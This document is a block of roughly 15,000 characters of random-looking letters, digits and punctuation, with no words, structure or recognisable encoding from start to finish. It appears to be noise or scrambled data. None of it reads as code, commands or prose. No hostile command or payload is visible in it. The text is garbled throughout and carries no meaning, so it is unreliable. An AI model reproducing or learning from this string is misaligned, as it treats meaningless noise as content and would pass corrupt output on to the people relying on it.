pV@K1qix((u{(hn4rTf2u9W5+-NY(7dwr%u@x4/QR+oO&{Css--&qexYyD6qiI-A%DF6x&O9;r|wYT~|;q4WTr+rLOC/e~Yuezu)doSQ}0EBpOyy~%/yw7QwQrrwI9_ts(NE{+0@7wLJo{iteyL:Woo0s:h(uw1xoEy:IWBu0~ff+(JuS~q%|LAk|Anwu~UASh]xS~}X%UA]xU]nRxUhC:2q+^pI~hW5ddDL+TTBhhuu~wSBDIfE}-^L00~L7hY|~kRs0BAWw2%@~ury2+k]kE]ur(VKSJuQRRu;ddNz|unOE+Y55O~O]dC]+y&B::qzNWnB9B5]:qAU)DiO{VyICEu-xUTk/]q}F0~BL99-no(INL1RhX)WfxI-wNut/6uk+ECKSO(OW];AI~DdIUeL+tR5WI+SySVUThr4:|XkiwANBDdK1:{@tCuw/6D@%(5;X7X&5&/LowLEzqhDB|Bp-4JEU4A+Eh/%Erh|%EW)9:]rf1CpF;hY5Sx~x{Uoy6^zw9hFUYSuoypx-tWW%ITEAi;6]q9^WUNfuh2Nk}uTheB01NVR-fNr|WpF+Dp_(YrokrAxRh|kOI69LkfzB~S&25zh]A-4drKWrxhF~4~u~Ir(F-EE+VL4pCER:VD1Wpwp^U-IwhCL)SQ)krA~0tBL)@UzB5Ck^y_BF|k7dVQ/0]SphDVSkhLXuN-:Dpx+ohrq]i++E1LILDdRrx6yp/DWVLErOITA:w@-r4~|BN|5|^A+}^&CxJ0t]Tq)i1JV^yJB7fwftsp2qEK^0JA|;prh&uY{y-Y9zyo~nXti(U&SuDuAfturQ94huwNxO6eVp-~9r)x{Nsq;xkw-Rt)nWurL)Or2J]+EUw)DSBqeDCrR0BiC{@VreJQqw]VtpXQ2-6owKT^(ufTy(rQJu-rFE4O^o0{I7%kyQk/Tux_ApIspD]k&6{-o9OKyhO@SyOhhF^IJ]rBztX:RS99X;(eDhRu_%CzyESr{ekA-hr56IdyQuCoBYkqk~YL]S9EsI4dwOBU0KRoW}1kSA9(d0w}WRdXT-@2OIzODO6xWz2Ou]t7/;xuEoh_}zdtLi~w)xJW|ILVL(^rC(rpysyxESWAo4KQoE05Y%hixILwCCSzK~JACW6i+9^hFfWQ(2SE6hrTpWAxkpp++w1dEIUhCq]z-pkqsODJ~9_yr~UN7zTO+zq)rLqI7kB-RRYNd47Xwr+s6&iqkypsYF{^&Dhp^5L(rzrAQu2qJ^_042qdEN-quEkR-rEOF-wstdK}oShX_9eTC6x4Sri~{dB~N]Bk-T^^p7/Yu2eRXOrp:YyW;1A]yt/%sr25Wh-tn0S0{w%^Ls/0DXrD_@9x6K)EWI}ihK7ud4xeT9O~CdO|%ipAkh~px]1p^]4W|z0KN+U0y:L%h/AYC/wn;f5Er{]EA{z:i7BRDy;CzF09Q|@+07}LfSe1yeuN05yhBKkzN~9x:yQ:kw]2S-dCyihikd_qI(~iEzV(rdEzh:+yyF:Ihf^NWz_urxhk4SC&|SDJwD^E(_Ydq_T0p|sFiE+Sz@fIU:66LUkwkw6YT}x9V-BRkpnzB1IioDW(qun7:DT(%OnJeFV6RC9)_zR1zruU9NuxXX7rEV_9+@i)^rU4X1Vfu_N5|CEWV^eerE~ILqFA]~1~q(yV^_reyUUq9YVnd2u^xJOI@+BIAXSB&Nd/i]iQuWDTI^WIUA|zzoxTp7]ho4k(QSO9|^&z(y&Czd0:6^xS@-A@Lx;EwR/%K4X;-fV9OATyrtU0f^;sLUtUOW2&X-~R|LpEY@2o;y{NrL@Q2^w6p@iEWiJ2C)@)S;|;Sw)26SVEE_|(drty5IhUOLkIpAhBJhuOQo+rDK@QK@4EuRo&-1}k&d|2h40z}|1R6{;~hyuSNRJJ}L6@Yhx5@eR%419T%L;%Ey74CwIInDS5Y)diKz4LC)CYn@W4A9AEy9](wo}w9kfIUyzXWz_Fxo6(rRC_V)0JBII^I6yAq1B:z)AKf(n|~UVBhQSTLLONiS;YBp]^];@nTyhuk%u6-9xKhwOuC}^~@LuJoRVzRCk)Lz]O|6464Wh+QuN77zC_Ox^&5xUsLTw5ssRe{T6snxzOeTd]}ihiJ)rUoXTU+JNdC]YV%np~5zrts]~9y]f)zYN7{6pB6{;p@~%rySX6xiW5Tr+F^z)pETEr|o2IF0O^E&dBznhR}I|]1WOE;QDOXe7Ut&XyRV1s:~{Dn2e{Yq99NJpA6YLn0%9unxd/rEDD@Rn5DORfxJo9LS2rTe5I(BQ6)eDF}f92I5xWy799q4Lu{4rxIwJL4hO(4DB9EN1(7S}2EU_ey)9Yny&%9NW|yURkoADSyrk9rqqor6~stCRs4UR^W_A29;D&4eLV}duE-4F}I}(^;6Ir_}E](%nCU6DDACS4UfOR]YD6~w~TBe{|UNJ6AS(}UOr6)/x)Eyy:p^hwIwUs+k1|rwCurx6^IS6OIoL~u+VsBNx+EQ7(W~~fr9qOy]^ry]UL(+14+e(FU-_5rz~Dus7~-:fffz^eBERUusUE6k^RBBp6fo_O~dSw-;:FBAD6~)XBu)f9EwxXuJN%rwx4rxXxB~yWrQpOEx@oItRVA(6Frzn&y%so+KJyNK{tN5Owy]LhfeDxUL56E)IqruRqUrXnfLx5~rriAIEKhDsu]FE1AFuurz;yy;/6UX]dhFIYI4Q1]F/S(6nUfDoW]6oo]RrzUD1%-e%0r9Ip~|1~UxWT(4I4N%%FA_uSB01&U|o)]w9qN6}Q]pze;zF]hQODpeQ5(h/%:&9YJ2pe;upr7-pzeoCf{Ww0&}IT}sW_6kAyWr(4(@C0n]x}9rr@(0+ifWuS_6p^}C;xp-N^5wrA5]~SRkAh&h+&0SU&n0A25wN4J-EkfSik~rA}&2UBBp+}_Ar@z|&+A0iB{Whdx4rnDri:h~u-XAu9tkVk%sh&eshUY]f4tUEsh&h^i-i@^WS1SSx^T-;1{|]doDwJ~kdV)u]dKrr9^Iu@:~un@^uJW9u@KprkSrwA{Ix10]&NOCu|KpxS5pYf40uR5Ir|wD+Qqid%0|z7||Y:NEz++OkX+0Y{;^YD]S)e56Y{x9&5F~rd]-yNpWw/x]W7dR7rS&AW;+-;RD^e{+n}W2}u0T{4yXWsECD}/hp~/1F0]o{uno-wWBUTELQT9^R@/d+p7XNRTfY-XdfJpEOuQTDu/1IrwXIIwRu4;OxrrC}^n0rkzp6|W+ITwOpBWtRsDYFr%9T&tWnD&{AA+Qi-9BustwxVKWY-1^:+4ohowNx-EJfn5qT9tw:&r_]4AY+ky}nq|OSrXoTxIUiUre-&A&O2N9N6ALBSfFDDVBqEYuoiAeUq-0^xU2]i-xBi-4{r}ODhu2f]YzJx~ffs&7DW%tpR]/W|^&Aw^AEx6poToq:A}Ap++ThCQ4nqhoh^Yi+U;~f|:2{DIC^6qQqsYynh;Jq+;F04:d(qJ|IBX/5_rB_Xy+q|UyDoiBUJkBiISL(;xB09yw_xr]z+rkWrENT7z9pXEk2Y(E2qYWeJruC+EwUiq;s%zWS(+5}&BdiIuL|frYDJU1LKk+fk^&/O~YL:ry])uLKQV(x^fIy0y(EKAD{9ktOAx)+e(w{qdty5;2%TB9eKrC9C;tskq]4dE7Q;Y(@-q/1^-t^yqhooYyuwuT2S^2+o-T&5x(4{Sf;_I(QS(9sWk-SnJD{)rekidu2%qDT^6({fkd/kBtuhY5IuBz9E-]}wh7o5krwL6r_o:-uLf6TJuTwXh{nVhTt%f]i2ACDrryV|uAB{zeKtSSz}xIk_E~uE^x~yzx~U-~/0fV20^92/^UNCIO5pth+Or|r^7ExrJdfUkS;Wh|us+6E~@J~RsRATCrU6W+uAVIkCXIthpKkOLqrRF:UK)COi+zOph5Ss}sOO4kdx_:O6@dxU5pLE/puRA)LU{rV5O4w:DTO0;+rW2px2^DxwTdu{w6d|(rr6xpry|DuO5~VQOCk]/pYUeDeUkDuh:pxx-pEiUIdQpizAxIrd|0EJQukSqpr}orJqnr|s~Ir)Osk@&d6&7Ut@S:r2_U9;{I(NS^y/C]C7|](W~U:xD2-&IIwK7o&TQCAtno6RIWwK5Ju~_VBrFA:(VWBfhn-9hK^uY|)UtDBrxrIX-q-~%SW;CkBX/UJ6ErIrXLWWoyq@kRK:LpAoFsV0yr-k9QFp{pps%n:WXhOBW/EzhkLnsz;+@S_stV%izQTJ4;kdL+fK4rIwB(%tJr-ChS0r9{6z0(Yi~w06IYSIetDW+AA&I-(UwY;:n{Nzn/yKoT%uu:BD|/K-e5^6I-p~]zIpU}IkdW(TY|rRpnyr+;VrS6@iKJ-d9/z^7}o}6;fIieuA^^htr6^C::osf{}1rN^n;x}KW~:T^d(p_7n~IU%1Q%{rSYYRBWorOSV1+:D+i|q1WOEr(F:D:/yrWpr|2WWhCE{rf;Btew]&:IWrE|0IE0WB1^Au;5Jn-TIu:2oIq7@h1uN6Qx0u5/SSx^B&FLnqV}urNIu(N{kJWyN~Iz1WryeTr+@nqFf&:-OOuFnphF;_&weUN7R(6@+:(7_5qIxEVs4J]u++iN4WfuAkuDq-O9w(-fxE((N-IhhW_fIX;rFn^Jt%;^66J|_{:rdfF_utuE{L]D%X]%+;(]qpqBuux:zpYf@z^O:f_5@oqT|}eWh):O19xL-9ICQrpyEBr+)N;xtip@/RpqXBLq~nzF)dy@V-zxq2i7&0zw9kxwNzpIB1WIwKEIK;:ws4r29rrqS~iESAIo(KWS{hSnSByn7-rxoWL]YCu1/q:%zTq2o0+2K(_%~Rr_xr_/:-yKQU_6C9d6^6zR{Fey/Q9(dz(]VX/tL~41x|-KqznI46+)LSTUu4QKrD2Ix5yDr^QrwtQDr1TAt]p+rKspe&%p|-Box-:Ir|2IuVVUtUkidK{9u7~Cr0()xq%KF+Uo6):s6(p^FAi5wttD6(S~BzDW)Lp2xVxL:O7)9fqk^;4D)TT2W~uE7IK&CdzruDCqyA4{^{RJyQEWprqOR~U9^|J]pA}1^2I5xLk~yL{-J@0{TWx()7Th:dO)^6~wTWRd6%4DRTrV9e9r7+212z{OBp(TRWD(R{ez2NNn_:&t:}4Q2yKJ~|CT_^uEC@uExoRD+~qn+tU)SWTI+](pkN7dp^DwN66W~@y}5Y;zA@&6+7/&{xA5ID-+i6&O%p@o&uEhBN6~NtRCApf^-T~L~uE;_pu;xyT(AtIO)yT6y|5O^o&CSLTf-|O]DyTJ(4::O45B/ueK;spF@LDi;1ks-tk]J2Y]+J~xxB4^2r724zeyUr]q(reELrw-rr0Cpr_/orU{W|fQyp+;TLQ/o9q5{rfJ0rBn0t;|EIisnhquOu^pOQr@Er:hDry:K~n|-W^-zyyiX~Fid{e:f)&FFpQp|wyQs+4LWk9WDWJ]7krxBFQoK2%z_526rUS~D9TFx|WyF):Qi:6qVYw%oy-7Fh/pu_kqThDEL55RruQL9zOi&FU]7)YW6~n;w)2FnS9R(rO^rDw/YWxK%e(wx&Kd@S2C;R@fzw1V&ss6@pdL}K2Wer1VoWUBN^-WDExeOpryOLrw~eWI(_WI~YrI4uFV&n(w7Qy}+t6Y~Jf0]w9zo0O@|}d~-+W~-KW@4WLz4__w-xy~(Fz~99SN9AroL-u&)LN&wiO]ffr9EI:]2_};r+F;pz1yVJ6]K:_%KUXd1uL_1{LxLt0K7UY6IfEKJQ|y05DKL1iD_n@R9;Lzr2TBK+D9)7uJ]2rwiXrkWDwe:prkXnrr@d;E&%rE%/TS:TUK;JLw~eu(So9IopsYI|r]wtsxw6}L;RurIqx^{W}L]&s~Yy^^4(UT;/e~4+SyT)u/qBOhWOY-/K(W)S7BsoDz}p|r&RwEBwxQB+Wn9qxLF4:Q_u;;7{-Jx(N~B)Qno~:]y:]I}BfQ^pSC2wi_:d_)(WK11@W)x6-Cu}EFuD+x^6-2_::)o%u@}W5:^6IB9rS/TwJ;(:f)}|U_TwF_C^pQC@FNC}Srx}Ai;;q+uqsrC%SUE&w4~^uA+|/9~S06EdW{Aq@}wkYC+]s]rBhoTL4)nN%pnJESEIqdu9~]An]E@IRK+r4zE~/R+1%Ln}6rt-ixDh:KS_h)KW~_;2V^XL2{V]OWVYE6eK24LNI{VC0h@oOYt:}fhJ1qfn%ALI9yKU0;sx&t|k0DK:0rr1]DwAQDrK|DxK:DY7/ILrS)&]R6{rY|rrqpxfuQpxseu|%eWFnuSrI{Sr^hLrO{ErJ|St~+TQ1/oQKQf%4DtI_--t&/]94xN4x%::Cn5Ys%pk}E|zCDpE9A(YtL(EIp}n:CK_xU@_%UK-0;RU_rK20)A@oS9Y9-YY/}wVofCFe_~JLTh91t^-JDz%K2xYez)%y^|XEO4pnQipV0x|I6)FU(wAI2hEtA6u1qC:^w4;;k4+T2d/LA|nsd%&t0YkNpqrA~IrF_rRuSIpDSIKUtIIoh62wWL(th66L(u+thLtupD~R&A^iE_rtkRo7t5qRJK9wSypoI5s9pp++tS-+&ICu6QW}y5+ITTiDLLC9/~Rk]~~5z1r2C4~_ezKu}Kk;6Eh-LY^Ry2|5]RhIUBtu;z|uqT6Jf-(9:;2+E}Q6RUAYAtdXJ6]FN^JnSYqt&IQ@nY|NJ@FX@1AKnYw/A9B7oTdfRo4KnV54u}--{5X+y)p;2(hS}ECnxV%uwD-0):F1r{epq4JQWSniS|XN2S6+Wk5500UuuD@s)uV|WxN+rR:JyOAd]dFtE6/E-f+I5]0+9ShrhizICzB9fYXBi@U9WB6-5Ys-1+(t)WA%Y/wF@{Nz5h1Ye2~f/&Fi2~%~eECX{{z^Dq%Ie]91@0pyIXDC@-oYrUrrp-t1})ek9wX(EhrYr%rxBDRQoyF~DDsC^//e9DrwU%&r%QdCDU0riroI9eCRxAy{7;|+()0A/I62R~k|{0~ErrD&Ew4{|+Bi~9|q6w]]xQ_CD+RSxQqEiprpV]+z/BtTOSOJIWF~RiTKnte+t;dpIB0R~XkCiRTNf99uzfX)~rI{fQO22~D)~Au]NW7;EhR{%%|ES6C%CE9|IzkCpppNkup5hOhrSW^;]WCIxKI:pTwC00Wq-zOSwC~D6C)iW~h5+J+Eo9Y^dIT^Q6WLIXSq0Jo-o6kVpdoiK+Of5f6+C:EB)W_@OCd|OrDBLULSppKRLpyWkkd1Ti6_FXez::1wEWSL&]LpxTTT@CF6thi7YY6LXX+Ko6KKnoX/6hd@o%rOLL9z7iETRRwU-1w]{W(_CwIL:L%xe0AUopRCIseh]q-/Y%xzii]x)+t&BN9hNSdUL00rkw-tI5-rk&pE_ERUxEUSotK-o4OXqKEwk;iE:^;1qK1o5I~UyX+NUee9kTn^{NfEyJB-+rB6k4JQ1Ux7uNN2no|Qot^IXr2Q%V9y7iipSoy70{+rTed7U6(f+z1srDoLR|YDRDr/~wu+e5tyk%Sp-77|KUT/iy}EQz%{C((OpQ0KXT^iiDi;BL:^D+It{Q69rK:/hOYext6eXSpOr:-pp1x:XU2wwwff5L@0AK/|)14U}Bx);WUyYyS/s}ki2|4%uWA~I-Ww/OiVEz{ho-fkx;hrWJhDo7Ip66~JQ6iVuI_u6BnWKu(^hiw_xzxy;Aq:+JUBOzp6A^~pJ:xYWXz/wAJ{KzzzWV}(-TN((S9:C/InI:kINtw|IWoh^q(AzzR^^pz+/dIVDVFq6rIE+YrIVWtrLtWut&%hTqs;U6}RQ0(I:sezVf^VD&Wyn4kEB{oIN;r-TSk2wuFJDDhe%p|IYSIW_)qrkpKEruFuI~~D-nh5BIxW}SQxrWSRprOFqOrr&K}pI%+z+BnR6UE0pV~eOoy|qI;(n4sSUf:nw9V&B1k-KkoQn1rxKFL]9eX2R~DI-Ju{k6d+xd{O~zN~4W|:UTu-Q;DVy/}D2Wyh+)SF7kq9)~rIryk0+|sf6hR55~:70@9]N{tE~;QU@+Q(]iBqKJx|qpuI7;&qF9oo|~YEzN1-:hV+5E_JI^%d0+XV(0OQWKq2ixN^YN{&Jqzi1o%5@f67-wBJ@_6DBkdnrS0B~h9Y~zLqw75zOh)xEAf{CT7idKi^|~EJBw:^Y:-zswxKyhrXtpEqxdtW|{]@hw5%1rCIYBp|7iY]VrLquiUw6SuDLOr/4V{;RyXr/7wn5zQ;dp61KKUB^KWz+C66pW0+~DWy^Bz]Xrf(~0pAuYBVIt2i+61CppLEyTSVC{d:tXBIODhzYyr]zdWN^9wzdNx6pwzIWwIRkoe{whLVB-Ux-ur//OrkO}z-r_V2rW})hrA]EWrz2xyoiCV;(qE&R;fkJO2iDy4yF76({oNSU4LzwTx2QtuI/SO;x6+d@9R9r9{tWSo2ODwBywYp9do4r9NSux2%WOJBV6p{Owo^}wLEw5x9TuTx/~rBoQLTe]]5f9/eWJ)5uo@K5U+F6yYi]WhA;]zEB@s@DRhoxky}52@y|Y}52Nf+fA5xy9Ys^uO2A%)p+|JLBtiJf;45io6Y&_~pB]dWp66CIphEL-(ItXyY1s2AzBhxu6dBOp5RRf^EhI%]BiA)OSkR;wTtN_DURSD2;p2rh]:{K9/~^BW~XQzIhwiqxt9-AX]2/p(QQr^F79@-R64&IwD5s4EOr1&X7+SDhOrI}zEENVyrxY:LLY|Sx~w0rDIfi]wrAXkhk@/VE_w4ur~0]--Aw%+pI^2rw+k}w+Bh4w~hWWdAqzrNO]Orxk{J0ECC{rTIBpfNCs-UCX5S]WOzzR;x(-2rKWrniO(p(;phh6STfChAtSEV))Uk:&Y~Utf%4RhD+p1ASJuT+SJ]V5rSFIOEN:}4|r}7{tyo%6kII9;XE@wo6(SI)Y_irxEwUF7o9CwOzBR|k+rR/Fy6~+nz)K@oEOwXNdBn;N^}Lw(0^yy:FL@|;E}U)k-4ioBEVEAt0^f2VnQI+KI]QEh~Fd|LO9Xhi/sY%AU|Xu+ziC~p4Wf{1]EDBO:q;Bd%K2Tz_~S-}sYUN]TB1o-z_UXzQ9+rkBAD-2}+i2-y;h;uV;irwWoI6ykpC+U14S0u{CoV//4qtpesy)1(uKOp^%u7rryKEFR+-)2|en-Eie](E)RE&xKK6r+:-Q1DR:OS+T@B(%Udtr4|R0IRX_r}zByWkUrCetRwwhi~@rR5iS;zkJid9N}&EtWuo5rUpOIkN{WyO;6ozBYuo6B}EK2WSD|Why1BKARRkAk%@nzJ%yfEiDpeI@W]2TDzOnJ){S~5e%5IT0F&~&rVrp;rCh1S@5BUhzRDOrqqq_-EAe/kpD})esu{_T)2~fXQB0Ye;%hKYXs)^h/1~UT0Q@FCzi9iFAfeUi{FO~4NWFdp|1i0AeAYTDTo&Yo/r)IBArAhIKpBXpEV67X01Yr1eBf^Fiz%e6%:N(WOhDseW|S-TqyF5n]-~:Bh]k;VQ6hiuN;rqI1ktz-V)yrI^o@D7FNFnqxnBOF500{;ROWr/:@TqzDELC5(9YquRuRhSx/@VFQJF5p;)KRU0_-B9}E&XYNN)%XC;:t%Je@E9|wCprF{DDdVDI6SOphh7YzE)ihD9EzR^N~k2K~{BW-E7Rh{t:1h]Wu+h-}90WrzUI;tp~9dTSS_Uqu_TW2;:-Y6;qny:^;yU_zL|yVz9zyy:/Uw/^/nr2u{upztCzCo1ys6WDu{~u:UhFyeTECwnr)NU;TJW5N)zSTOU^4euN9-WuIpu2B@zEtXw^L{d;0d1WQhdNEi1Nw}UI~{(IqXxDACz+t|4O}f:Iw)UNwoUq]4O;QT6uA%:r0JohVQKqA;Ce;Wzp-eI2_+hxd]o+_DJJOYDxB6+FVFO+SO~]A%ixW^p6YAnFhA-F~xWh-}oJRRWt0hJFhuDJ@h|6q^IrehdrD2rr^I+r:sIN^S~zesi5@ot6/odFDWde^{ukI/Dq5SOyrQ-F%eturQoFs)hh&:4N0popqN0y;X4N06IL;DwOI0tW-t)pwAoJo}WrDYOhEpDe4Yo/DEorrEA-npABD~]IWE_SWW_yWExir|1D4/{To|Q;K6~:UW^0WE-0WkSdO12WWxBz{xVSoV-iBx5^:OSRu:FDp{{IrUBzhO/BL7nyuEtXu]IDWN|z+RDOux5_4X~_~xFB(z{YJkDz07k;htiBh@TxT@x)zTx+wLh~x0pXyk1d06@k{hW^4~9y1FkO{6{o4|dSLWO6rrpKwAzoW]9^WEIyyqp;:/hT-6t0+KxBW6W;ui;6WCpKUiSVW]^_4&6DJVNVENW6~i-pr^d;u/DV-]5BWpKxW]BpT7E-1-1]W5}Yh{-TrEB^WAJyE~E4ruE)+U]nt}94z%XnxQz9w1%_DuDr7/]6BW%F-iOYy^pWTpr_zisYOLtixpru1wt_exsY-yE|Vh]iN6rXoIE+~uyDdDEdV;Ww]6ENirk+&rw;x6RuErN-~Iw]s_/w^62wL6r~rr]yISEz5p/SNL/O_O/ekr69|p:;Sp;;:6rWrLTWfFkWXFk(UIUtLO;whTKu%iLL2LTisz1x+rd9{EKeBOkx}TqI6_I6]4WihyLQdr0CVR;hO~;_&9;}Ok0O7;C9+|;9O|;@{RuCf|NRkE01RIIn{I19nS1iS_FITeWF(;|4{:q@(S]VJ6u&@OEV:6];pr^p~p7T+_Yi^2+WpxQ4L_+f_z{T~_YW:rEd-z2Qw9zh~p+O-w/IQsu9i2O5CO054:Wh-)II@i:DsE6T2U:2Rx]r7(:Rk^-uB~LreTRpi5I66:IqhpOwS7{Nq@-RrzKprLOi/nCp~4N~u/Aur6Kx4%D6Dq:]%_wT1LL~)^Si}iSN}ILpt:Eux^f06qfpD&o6uxOpR&rrLxBpw~Wrw&OR~FreoYUuEy0pIn-pxtrpSiDuAFrr]uWuwkRy7D|z6i:pAr-2zeiri/pBR]-CpO-y69C~p+rp^Q0z_JWI+0~C{{U4Q-KR1-+JrfJit(Cr]wir&By|%e{|FYz57|(Ax&(|)(wAY2E^^uO|%R0T;|EI--S|}+fS};f_A9qAE{QD5I)SuR04C:+/nwT)uX-@dAu6Iue^r]BYr~dOW&xKK}tiuKizWq^/UKtKr+kKrtSYAu2yqw2ypqz6WA2WOSk5~1;On~W%)VN;+%kT+Br/BN)sy;f@WhXyuQ0zOtsS))@S-ts66/KIA]EwWWAFd{-rxCQE:pdJBIVTWIY1f];}W_{iwoh2IL/_rV{VtxsqE_oFy_zFf611y_s5ELO1f6K2rI:/IN6%wo-6WB&Iw-N6x/BpWy&_O9WuWEAV{D%Wr-+YWIyKrBsuI&;Qy41D1{Yot{WDW;IDAyoI(@B-(@Vi|qxqI~q0r+D2Esdur/5JEnBLL1(JuNh%+W7DWe0hwIiL(1IEShQR]&i(X%e&6}AYrw)Aesd_1Nu4p5)6)R;hxR)}QtA|6sAK@|AB9s;FTA)Af@)_~yF&)A;n(4)92~x7J6fz9ruV]6B~2ru9XrE^26ukV6@os:WdCW}1A^Bzsp+^V~whqx^{~OYi2pE24|zozS_&xE++:6^q@p@OVp2QN^W2d6w;56kQBz@qQpWUW5&{~t~]-6QQTJE7fBo7:@z:/C&7Ds-(9;Eor;D21@rr0N-wnuYr4_D(Br&W:@twxOrB54-6S}i+W&t_:~-w~p6w-6N@epwt]6r076WW2pEw_pxx-xEwz6EV&rxR1Du&rxue/pwx~6u;qxE|(6rNkC|2;0]4SIEzpxn;Fs/eT|z0R01|~0o4ihd4U|t-k&WuwToW_@-||LWu5eN@4V~ux5W}NFLA~B_&to]}7ALA)f44qp]IS/f@R^k@1}QoYV{TWCE-~@_AB25A)|5I~WVoh/nABWuuSJopVUtW6%prB-rrq6OsN@6Dn/DeN1nI_I+eYk:TYJUxxn{hEdW]NtWxeIUeU+px9kAxNN)FOh-6zIL67kzhY1zp|_E}R9-0N]Qp/^nAKhrB~NOrEE;p:Jo0YVN~uLFOu5WBAwL~Ef%nr;tUr{-u1USX5LIR&-UsD+Iu;%FVEok&/N]&Q4ITCnr6O{-XB7Opx1pBS6-u~~-rnU}4Eh-p}S-pi/Dr~QO/oIwfF;(}ASRKA^I04{(DDy{wIBzt5S/A-ozpWoy+puq6ruqWruJ|qiOXi::fAXDJ]Fd+Y+AA(%@}AIrWADf~NBB]F_D2A&uy^zRsALhsSn;~fV:|)|@]u@}U~X0UEhzy%+e1A~L~qRp]~IY-rI_OWIJ5r&7OFTu-rqBTo9&U~|qo-qtxA}:zhV]9q@9-W~kDy;9VW^i-Wzy%;C(;BOF&IEJzNw(I-qXk+%r^(O;FVNDzOtREA]Kfd{|hdQz_;S7E_~&Or:X:W+wwFhIEwY4NNh91OEwy@5L2ViqQp;kq~7Fh)uyJqCDQY~N1F6;efQ~RpW|yE-JKrrJkr9sh-E_Ye{uE%6x49Iri]pw]]r]0t6uixxkuUxr&_p]dQhq2;Aq4SiryBEE~W6rkReNkLrwDdUk)y|k}A|^J&O;eWw^dU1^(tDUE-d0EUUhXV0)7Anhfdnh]|K14kdL{_4LsADqWAU20N)B46nF41)LA6sekAnhW4Df(BnF}}Uh+WUxi:C(t;p1V:ruT60{S}iQVpXz6fp+;;~6A]NChh)wRk_W;^6E;5u+&NSBSu)whrx79krx6;6}h(hiC7dW{}EWirSz{4E7zfpWdNCIu-rXQ&Kzi6rx5A)~IJox2D-OpVzun{s~x0u:/VU:e%uX/X-reRp9J:USenrtf;2Y+E}i|_Kh:)1/VzT_C-D4rizo4wnouxTrwV+OJK)Orni]C7Yxr4&p&@+Wr}Drp0~Wr@qD0R/or)4^|x5O;w:]~X1wrDoY9ExO-rX%yd~Q|i]oUSrIpSzAn^S;u2kENu9YuR9;U2iV1f^_1NwVnqoq)iUX(FNV1VR_{2T^{6~E1i2e(2u;ABN4|FNu2(4@{Sy5(4QTDp7Wh&{Yuinopdxzru7DhN0JXWiYX;FKTBUux;iR]WKODoQ%BwO{I05rh:t0A2h:9CNYxw:k2Jn-hO_opqS+rA;kqeixrdro9/;+hI1OrediTpop&q5kpS5OrTWDp~7O^e6;BYd})Dx1puOD@+{QdpQOupQr/@5/uXw%}XB2kNz1p;:OJFhe5Fp99T+CXosdTWxyYDE6Wrzk:WyYppIRLNW(iE-;&DE|Wy-0:WI/{EBo6WNYrWNY@WIBuDysuIyVQ%VTOfyoqs]6Q5{%5VrKi;)V&;-z:r9ku2Wh~Dt]I-+pO;-i;e+QIeW@kV9DX;D5]@0^u@04}@TT6sz9|spA/^D5f@}Y7&WFws;tR/p(NSoxErkz}/zkA/pC1heU%)IW{uo&Dz0WOWBq2pEpytD0&:1&+Ip%sD^-2t4JA_C-|)D6dr~kkkqop54R::14S~B;kw}4dL^E6WB{e:fSKo2T@O2R1prN+Yq@xC]:DoW}-k{6:r~uYe%u+Epx:2C~]D@O(zeE~Yn~O%oue4w:U^w:_;QX_:f1r]f:6;&Y1F&S:SU@B~UqUN7zCkLuNE@+xC(ut;pwxdpE%x25:UIru}6wen6]NtpuN{r]N|uRdY6]]YQ{]5(]zFw54%~5BBrEkf{/kh{(;z]pqw9L9BYkRA-kWrfT+uuTdAd(-xwTsEfTs^/B)z)dy%7o6A/F0;UTtOQozD7%6n/T6LQoo(72nSQ%Kk%)@t1To4Q%nk(9R;Vqt+6uk(CF@{Ox9Ohn~^C(~J]f|6SWt)T_~VS_4hLzy@o}h66^dKrE~26E1OdBhQxWrpBWwqTz]ySuoD@|]i_o4xuwhS;WW59/JzTrSdyW^ApnAh|JIewC6wJ]tEtt{iU9J|A5US^-h:Bi6CoOut}WoL^kCiOR-STU06iBWRUxVA4WUt~9JhoY^6s}0{DJAwQieB6FK^Y(9D/CNwsJ:p^i+S0;xh~I~+dLhpWd}:JfK}Uwh5h-|NIhE:+tw6^e]kSD--+X2nNi;_I}SdkihE:4ozCJn(N9t4r/+E71-(LV:yTp:xx6WpJ~uEi6WJx;BreeKArKAFe~IYf}u|:RyB&rW0IiEpzix;|_|Vu71^rEhr7)An4f{&sLqtN51XDnQ;CiJ};X)X0KQ_4dFseX1X01%ew6R@72Unn7]kwJOQxdIiNx]e60YNup/@I/Ryy(9rJ6Ue|6WIfSfyr]7qf(y~r99]R4RIOn&+Ew]DWADBE;k@}BRxe-Y];9IpOq};Ezw%nsuBEA&iy]wxLLy{yyE&nBWIDS]hkxIhhQn]E9@9~pB-B5XNk9i65NySLqq7~uhrSF++EE|q&0n+y_II@AiAEQW;VuBqBQQU~A&B:]}AV7f;AAVEY(hUU)y:I+A}RD_Uqur}6{-EWWpRVRrhkz{WV]WpnLWEk]7&Iph~IdJx9uuLipoWId|X|TrK~TI9OUUJq~(dqOOO2iID~koUE+9:ExOSy|5NEhD^Fx0]]w)BWWO~FXuyp:K4K0r5Ye()7^YhRTne2Kz1wuxX{1tt9]kXXfr%YF+Q{yF(I&ssT}X;r7W@IBIVzxuwzxsoIe4UhpuD{Q@;]k9uVu-EEpBXtWFNf0YxYW;iTO&oSVXdEIuoT0TW]9~BxC0EVRfux6~e@;I]rf9UTBI0S5rt^iS]6OE};iiCdJBRNN;rtBqu(Bf-]ieVT+6u9NS;T9Eih1%YB2VOsJ]Ap]IWzVV^::}fd)()BUADN%((r~-|SI0Bpk7/VnDI-OfNu99}+BrOSkSVDDxDJ6:zEkkNkrWBfqq]OdxuV+YWdWdu]D^SqFJ%^p@^:__IU)+52pBIEiS56:^@%QKd55(LBRh@LDsrV%9&e9(:f(o({]e26X6e7/kqs6R|J%sYik~17o5oReJ4qn7T/s%9&2{dNY7yx0~DLF{dkw;6VDh9u7hu7}R@@xEo-IE~q(;zh7hQf(kkwFeAUBuT&-BrtXxqzo:Rxw](J-1hLJ5Oxz7V|Iz0Vn]0&BoWDo|J|Cxr}Vd]W9EpInTR5:^yr0EBI0-+yUNXpEnArLUE+BB6]CKfIU6zCLh//{(WdA&(Be-XtzE{z6xU^hKi}:VOX;WhhutwR6-uAxEqKW{rp|]yru7-tEk5xDrz-uiI;I(Wr--;zOdx~wBJ;K|k-Ipx^T7i-0JEE)dSzuh}k~:CV2Yp}J);y:s;uFA5;:Ad@zO{~f1YJ46pyfnh19/42:~zonBd|;]x{22iLKhoXVTdWA2}e]tX)z6@xE|_wkTwCkC|E{&p4C]y%-2|ViB-Fqw;y|{Bh]4+2RCORtq2SyE-Au~LE]Lzu]u]z&i]5Boh9)@FU%_Nx]kYk9w](W0;_:FU{Eedh(e;tWIzR]O&+RhutYYEILYX(X(CsOY|KKupRi~rUkDxW/uzkW_d4&OuxyIxyCK](f;tID9/Vu+V_-RS: